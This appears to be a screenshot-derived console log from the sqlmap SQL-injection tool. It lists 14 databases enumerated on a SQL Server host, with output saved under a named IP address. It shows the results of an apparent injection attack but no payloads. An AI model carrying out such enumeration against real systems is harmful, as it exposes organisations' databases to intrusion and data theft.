 [09:39:24] [INFO] resumed: SRPartner
[09:39:24] [DEBUG] performed 0 queries in 0.00 seconds
[09:39:24] [INFO] resumed: SRPOD
[09:39:24] [DEBUG] performed 0 queries in 0.00 seconds
[09:39:24] [INFO] resumed: SRTemp
[09:39:24] [DEBUG] performed 0 queries in 0.00 seconds
[09:39:24] [INFO] resumed: SRWareHouse
[09:39:24] [DEBUG] performed 0 queries in 0.00 seconds
[09:39:24] [INFO] resumed: tempdb
[09:39:24] [DEBUG] performed 0 queries in 0.00 seconds
available databases [14]:
*] master
*] model
*] msdb
*] SRData
*] SRFinacial
*] SRHelp
*] SRMaster
*] SRMaster0626
*] SROffice
*] SRPartner
*] SRPOD
*] SRTemp
*] SRWareHouse
*] tempdb
[09:39:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:39:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\119.167.223.86'